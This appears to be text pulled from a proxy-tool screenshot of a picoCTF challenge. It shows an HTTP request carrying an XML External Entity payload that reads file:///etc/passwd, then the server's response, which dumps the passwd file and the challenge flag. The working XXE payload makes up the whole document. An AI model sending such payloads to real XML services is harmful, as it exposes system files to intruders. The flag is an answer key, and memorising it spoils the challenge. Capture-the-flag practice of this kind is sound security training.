 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:52187
3 Content-Length: 145
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:52187
8 Referer: http://saturn.picoctf.net:52187/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY file SYSTEM "file:///etc/passwd" >]>
16 <data>
17 <ID>
&file;
18 </ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Wed, 12 Jun 2024 18:27:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1024
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
29
30